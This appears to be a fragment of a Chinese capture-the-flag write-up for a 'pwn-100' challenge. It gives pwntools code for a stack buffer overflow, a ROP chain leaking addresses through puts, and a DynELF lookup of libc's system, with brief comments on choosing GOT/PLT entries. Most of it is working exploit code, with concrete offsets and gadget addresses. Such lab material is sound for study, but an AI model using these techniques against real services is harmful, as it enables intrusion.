 #-------------init-----------------
sh = process("./pwn-100")
csu_init_1 = 0x40075A
csu_init_2 = 0x400740
pop_rdi = 0x400763 # pop rdi ; ret
pwnelf = ELF("./pwn-100")
puts_plt = pwnelf.plt["puts"]
read_got = pwnelf.got["read"]
mainaddr = 0x400550
bin_sh_addr = 0x601040
#-------------init-----------------
got和plt的选择非常的重要，我就是因为
一开始选错了而卡了一天，这是我浮沙筑
高台的后果，要引以为戒
存储bin的地址比较随意，只有在可读写
内存段即可，我选在这里是因为这是data
段的开始，不会覆盖重要的数据，比较安全
#---------leak_function------------
def leak(AddressToLeak):
last = ''
value = ''
payload = 'a'*0x40 + 'b'*0x8 + p64(pop_rdi) + p64(AddressToLeak) + p64(puts_plt) + p64(mainaddr)
payload = payload.ljust(200,'a')
sh.send(payload)
sh.recvuntil("bye~\n")
while True:
c = sh.recv(numb = 1,timeout = 0.01)
if last == '\n' and c == '':
value = value[:-1] + '\x00'
break
else:
value = value + c
last = c
value = value[:4]
return value
这里是leak函数
#---------leak_function------------
#get system addr
memory = DynELF(leak,elf=pwnelf)
SystemAddr = memory.lookup("system","libc")
print str(hex(SystemAddr))